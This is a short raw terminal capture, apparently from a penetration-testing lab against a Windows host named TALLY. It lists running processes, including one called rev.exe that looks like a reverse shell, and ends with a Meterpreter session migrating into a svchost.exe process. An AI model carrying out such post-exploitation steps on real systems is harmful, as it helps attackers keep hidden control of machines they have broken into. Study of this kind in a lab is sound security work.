 3812  572   svchost.exe                 x64  1        TALLY\Sarah  C:\Windows\System32\svchost.exe
3832  820   sihost.exe                  x64  1        TALLY\Sarah  C:\Windows\System32\sihost.exe
4308  4284  explorer.exe                x64  1        TALLY\Sarah  C:\Windows\explorer.exe
4680  8072  powershell.exe
4780  664   ShellExperienceHost.exe     x64  1        TALLY\Sarah  C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
4836  1636  w3wp.exe
4968  664   SearchUI.exe                x64  1        TALLY\Sarah  C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
5280  1636  w3wp.exe
5316  2888  conhost.exe
5324  4308  vmtoolsd.exe                x64  1        TALLY\Sarah  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
5388  4308  cmd.exe                     x64  1        TALLY\Sarah  C:\Windows\System32\cmd.exe
5396  5388  conhost.exe                 x64  1        TALLY\Sarah  C:\Windows\System32\conhost.exe
5608  572   SPUCHostService.exe
5700  7372  cmd.exe
5796  5700  conhost.exe
5820  1636  w3wp.exe
6100  1636  w3wp.exe
6416  664   slui.exe                    x64  1        TALLY\Sarah  C:\Windows\System32\slui.exe
6460  3408  cmd.exe
6468  6460  conhost.exe
6520  6460  powershell.exe
6672  6796  cmd.exe
6680  5388  PING.EXE                    x64  1        TALLY\Sarah  C:\Windows\System32\PING.EXE
6716  1636  w3wp.exe
6796  7488  rev.exe
7096  572   mssearch.exe
7188  7372  conhost.exe
7372  7104  powershell.exe
7376  7892  conhost.exe
7488  7892  powershell.exe
7648  6796  conhost.exe
7892  3408  cmd.exe
meterpreter > migrate 3812
[*] Migrating from 1280 to 3812...
[*] Migration completed successfully.